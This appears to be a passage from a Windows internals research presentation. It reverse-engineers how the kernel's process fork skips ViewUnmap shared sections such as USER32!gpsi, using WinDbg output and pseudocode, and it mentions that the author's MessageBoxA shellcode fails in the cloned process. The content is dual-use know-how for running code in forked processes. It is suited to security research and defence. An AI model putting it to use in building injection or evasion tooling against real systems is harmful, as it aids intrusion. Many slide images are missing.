





### **// let's examine this address on the parent process**

### **0:007> !address 0x20146bb1040**

Usage: MappedFile

Base Address: 000000201`46bb0000

End Address: 00000201`46bb4000

Region Size: 00000000`00004000 ( 16.000 kB)

State: 00001000 MEM COMMIT

Protect: 000000002 PAGE\_READONLY

Type: 00040000 MEM\_MAPPED

Allocation Base: 00000201`46bb0000

Allocation Protect: 00000002 PAGE READONLY



## The missing \*USER32!gpsi

Cross referencing with IDA, we find **USER32!gpsi**'s initialization:



### **USER32!gpsi = user32!gSharedInfo** → **win32k!tagSHAREDINFO:**

This kernel object holds session specific GUI object and handles.

it resides in a shared read only section, that is mapped into each process during user32.dll's initialization





### win32k!tagSHAREDINFO



### **// do MEM\_MAPPED address not get cloned? Let's check in our created clone**

### **1:007> !address -f:MEM\_MAPPED**



[snip]

Default Activation Context]

ation Context Data]

20132\notepad.exe.mui"

ared Handle Table]



We must dive deeper in the kernel fork implementation for answers We'll start where we left off @ **MiCloneProcessAddressSpace:**



\*\_MMVAD = a kernel object that describes a memory allocation In a process. Each EPROCESS has its own VadsProcess pointer











```
PSEUDO bool MiVadShouldBeForked(_MMVAD *CurrentVadNode)
```

```
{
```
**// for most MEM\_PRIVATE VADs**

**kd> dt \_MMVAD\_FLAGS2** nt! MMVAD FLAGS2 +0x000 FileOffset +0x000 Large +0x000 TrimBehind +0x000 Inherit +0x000 NoValidati +0x000 PrivateDem +0x000 Spare



**return 1**

- **// for MEM\_MAPPED VADs**
- **if ( \_bittest(CurrentVadNode.u2.LongFlags2 , 0x1A)) // 26th bit**

**return 1;**

**else**

**return 0;**

**}**









## Inherit & Forks

### There are many results for the said search query:



### But if we

- 1. sort and search within the Mi prefix functions that manages memory
- 2. search register changing operations (ea. MOV and not TEST)





### Inherit & Forks

```
// both locations are reversed to this logic 
_MMVAD * AllocatedVad = (_MMVAD *)ExAllocatePoolMm([snip]);
bool Boolean = arg6 == 1;
if ( Boolean )
  InheritFlag = 0x4000000; // the mov edx, 0x4000000
VadFlags2 = InheritFlag | SomeOtherFlag;
AllocatedVad->u2.LongFlags2 = VadFlags2;
```
By following up the call chain

**MiMapViewOfDataSection** & **MiMapViewOfImageSection** → **MiMapViewOfSection** → **NtMapViewOfSection** We reveal **arg6** to be **SECTION\_INHERIT InheritDisposition** of **NtMapViewOfSection**



## Inherit & Forks



### **[in] InheritDisposition**

Specifies how the view is to be shared with child processes. The possible values are: **ViewShare** (1)

The view will be mapped into any child processes that are created in the future.

### **ViewUnmap** (2)

The view will not be mapped into child processes.

Drivers should typically specify **ViewUnmap** for this parameter.

**USER32!gpsi** is indeed mapped from the win32k.sys driver in kernel when checking the mapping code in **win32k!InitMapSharedSection** we confirm our suspicion:

**result = NtMapViewOfSection(ghSectionShared,**[snip], **ViewUnmap,** [snip]**);**



## Inherit & Forks Recap

The fork procedure doesn't copy **ViewUnmap** shared sections

**User32!gpsi** is pointing to such section, and therefore our **MessageBoxA** shellcode fails

what are our options now?

